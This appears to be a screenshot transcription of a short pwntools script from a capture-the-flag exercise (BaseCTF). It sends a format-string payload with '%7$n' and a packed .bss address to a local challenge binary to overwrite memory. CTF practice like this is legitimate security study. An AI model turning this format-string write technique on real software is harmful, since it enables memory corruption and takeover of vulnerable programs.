 Open
fmt2.py
~/桌面/PwnFile/BaseCTF2/format_string2
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",47700)
6 io=process('./vuln')
7 elf=ELF('./vuln')
8
9 bss=0x004040B0
10
11 payload = b'%1c%7$na'
12 payload+= p64(bss)
13 #gdb.attach(io,'b main')
14 io.sendline(payload)
15
16 io.interactive()